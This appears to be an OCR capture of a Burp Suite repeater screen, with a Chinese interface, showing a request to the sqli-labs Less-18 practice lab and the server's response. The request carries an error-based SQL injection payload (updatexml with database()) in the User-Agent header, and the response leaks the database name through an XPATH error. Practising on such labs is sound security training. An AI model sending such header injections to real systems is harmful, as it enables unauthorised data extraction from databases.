 Burp Suite Professional v2.0beta - Temporary Project - ppbibo
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.102 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.102
Content-Length: 40
Cache-Control: max-age=0
Origin: http://192.168.1.102
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' or updatexml(1,concat(0x3a,(database())),0),'','')#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.102/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin1&passwd=admin1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.1.100<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User
Agent is: 1' or
updatexml(1,concat(0x3a,(database())),0),'','')#</font><br>XPATH
syntax error: ':security'<br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,804字节 | 21毫秒